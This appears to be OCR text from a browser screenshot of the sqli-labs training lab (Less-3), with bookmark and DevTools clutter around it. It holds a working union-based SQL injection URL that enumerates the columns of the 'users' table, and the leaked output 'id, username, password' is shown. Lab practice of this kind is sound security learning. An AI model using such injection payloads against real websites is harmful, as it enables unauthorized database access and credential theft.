 Less-3 Error Based- String (wi
不安全
sqli-labs:8080/Less-3/?id=-2%27)%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name%20=%20...
S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-3
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-3/?id=-2') union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users' --+
Use POST method
MODIFY HEADER
Name
Value
Action: Remove header